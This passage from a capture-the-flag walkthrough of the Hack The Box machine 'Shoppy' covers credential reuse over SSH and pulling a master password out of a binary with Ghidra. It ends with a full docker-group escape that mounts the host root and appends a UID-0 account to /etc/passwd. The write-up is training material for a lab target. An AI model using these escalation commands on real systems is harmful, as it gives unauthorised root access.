
I’m inside josh MatterMost account!
After digging deeper, the Deploy Machine has a credentials!

Hmm… This looks like is referring to the SSH port! Let’s login as jager!
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# ssh jaeger@$RHOSTS
jaeger@10.10.11.180's password:
[...]
jaeger@shoppy:~$ whoami;hostname;id;ip a
jaeger
shoppy
uid=1000(jaeger) gid=1000(jaeger) groups=1000(jaeger)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:58:78 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.180/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:5878/64 scope global dynamic mngtmpaddr
valid_lft 86399sec preferred_lft 14399sec
inet6 fe80::250:56ff:feb9:5878/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:a1:bb:17:d2 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:a1ff:febb:17d2/64 scope link
valid_lft forever preferred_lft forever
I’m user jaeger!
user.txt:
jaeger@shoppy:~$ cat /home/jaeger/user.txt
{Redacted}
Privilege Escalation
jaeger to deploy
Sudo permission:
jaeger@shoppy:~$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager
We can run /home/deploy/password-manager as user deploy!
Let’s take a look at that file:
jaeger@shoppy:~$ file /home/deploy/password-manager
/home/deploy/password-manager: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=400b2ed9d2b4121f9991060f343348080d2905d1, for GNU/Linux 3.2.0, not stripped
jaeger@shoppy:~$ ls -lah /home/deploy/password-manager
-rwxr--r-- 1 deploy deploy 19K Jul 22 13:20 /home/deploy/password-manager
It’s a ELF 64-bit LSB executable, and it’s owned by user deploy.
We can use strings to find all the string inside that executable:
jaeger@shoppy:~$ strings /home/deploy/password-manager
[...]
Welcome to Josh password manager!
Please enter your master password:
Access granted! Here is creds !
cat /home/deploy/creds.txt
Access denied! This incident will be reported !
[...]
When this executable runs, it’ll ask our master password. If the master password is correct, than cat the /home/deploy/creds.txt file.
jaeger@shoppy:~$ ls -lah /home/deploy
-rw------- 1 deploy deploy 56 Jul 22 13:15 creds.txt
However, this creds.txt is owned by deploy, and only has read/write access for the owner.
I tried to use all the password that we’ve found, but no dice:
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: {Redacted}
Access denied! This incident will be reported !
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: {Redacted}
Access denied! This incident will be reported !
Let’s transfer this executable to our attacker machine for reverse engineering!
jaeger@shoppy:~$ cd /home/deploy/
jaeger@shoppy:/home/deploy$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# wget http://$RHOSTS:1337/password-manager;chmod +x password-manager
I’ll use Ghidra to do it:

In the main function, the local_68 variable is storing the master password!
Let’s use the password-manager executable to find other credentials!
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: {Redacted}
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: {Redacted}
Now, we can Switch User to deploy!
jaeger@shoppy:~$ su deploy
Password:
$ python3 -c "import pty;pty.spawn('/bin/bash')"
deploy@shoppy:/home/jaeger$ whoami;hostname;id
deploy
shoppy
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
I’m user deploy!
password-manager source code:(/home/deploy/password-manager.cpp)
#include <iostream>
#include <string>
int main() {
std::cout << "Welcome to Josh password manager!" << std::endl;
std::cout << "Please enter your master password: ";
std::string password;
std::cin >> password;
std::string master_password = "";
master_password += "{Redacted}";
master_password += "{Redacted}";
master_password += "{Redacted}";
master_password += "{Redacted}";
master_password += "{Redacted}";
master_password += "{Redacted}";
if (password.compare(master_password) == 0) {
std::cout << "Access granted! Here is creds !" << std::endl;
system("cat /home/deploy/creds.txt");
return 0;
} else {
std::cout << "Access denied! This incident will be reported !" << std::endl;
return 1;
}
}
deploy to root
In the id output, we can see that the deploy user is inside the docker group!
deploy@shoppy:~$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
Let’s enumerate the docker!
deploy@shoppy:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest d7d3d98c851f 2 months ago 5.53MB
It has an alpine image!
How about we spin up the alpine image with root privilege, and add a new user to the host?
deploy@shoppy:~$ docker run -it -v /:/host/ alpine:latest chroot /host/ bash
root@00ce009acacb:/# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
48: eth0@if49: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
Note: You can read the root flag from here, but you’re inside the docker container, it’s not the real root.
- Generate a password for
passwd:
┌──(root🌸siunam)-[~/ctf/htb/Machines/Shoppy]
└─# openssl passwd password
$1$vFvyuJKr$hY/SAnQcnw55YvCSyB53n1
- Adding a new user with root privilege:
root@00ce009acacb:/# echo "pwned:\$1\$vFvyuJKr\$hY/SAnQcnw55YvCSyB53n1:0:0:root:/root:/bin/bash" >> /etc/passwd
root@00ce009acacb:/# exit
- Switch User to newly created user:
deploy@shoppy:~$ su pwned
Password:
root@shoppy:/home/deploy# whoami;hostname;id;ip a
root
shoppy
uid=0(root) gid=0(root) groups=0(root)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:58:78 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.180/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:5878/64 scope global dynamic mngtmpaddr
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:feb9:5878/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:a1:bb:17:d2 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:a1ff:febb:17d2/64 scope link
valid_lft forever preferred_lft forever
I’m root! :D
Rooted
root.txt:
root@shoppy:/home/deploy# cat /root/root.txt
{Redacted}

Conclusion
What we’ve learned:
- Subdomain Enumeration
- Directory Enumeration
- Authentication Bypass via NoSQL Injection
- Hash Cracking
- Reverse Engineering 64-Bit LSB Executable via Ghidra
- Privilege Escalation via Docker Escape